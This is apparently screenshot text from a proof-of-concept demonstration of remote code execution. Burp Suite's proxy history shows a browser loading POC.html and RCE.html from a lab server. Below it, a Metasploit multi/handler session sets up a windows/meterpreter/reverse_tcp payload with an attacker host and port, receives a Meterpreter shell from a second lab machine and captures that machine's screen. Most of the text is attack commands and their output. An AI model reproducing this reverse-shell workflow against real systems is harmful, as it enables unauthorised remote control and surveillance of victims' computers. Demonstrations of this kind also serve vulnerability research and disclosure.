 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL
9 http://192.168.159.128:8000 GET /favicon.ico 404 654 HTML ico Error response
8 http://192.168.159.128:8000 GET /RCE.html 200 6495 HTML html
7 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt
6 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 235 text txt
5 http://detectportal.firefox.com GET /canonical.html 200 317 XML html
4 http://192.168.159.128:8000 GET /favicon.ico 404 654 HTML ico Error response
3 http://192.168.159.128:8000 GET /POC.html 200 5873 HTML html
2 http://192.168.159.128:8000 GET /POC.html 304 104 HTML html
1 https://push.services.mozilla.com GET / 101 129 ✓
Request Response
Raw Headers Hex HTML Render
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/re
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.159.128
lhost => 192.168.159.128
msf6 exploit(multi/handler) > set lport 55555
lport => 55555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.159.128:55555
[*] Sending stage (175686 bytes) to 192.168.159.130
[*] Meterpreter session 1 opened (192.168.159.128:55555 -> 192.1
) at 2023-02-07 17:37:03 +0800
meterpreter > screenshot
Screenshot saved to: /home/nokali/WEcZWVMh.jpeg
meterpreter >